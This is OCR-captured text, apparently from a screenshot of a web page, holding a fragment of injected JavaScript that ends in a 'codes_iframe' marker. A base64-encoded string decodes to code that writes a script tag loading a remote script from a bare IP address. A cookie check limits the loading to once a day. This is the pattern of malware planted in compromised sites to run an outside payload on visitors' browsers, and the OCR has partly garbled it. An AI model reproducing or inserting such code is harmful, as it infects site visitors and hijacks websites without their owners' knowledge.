
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–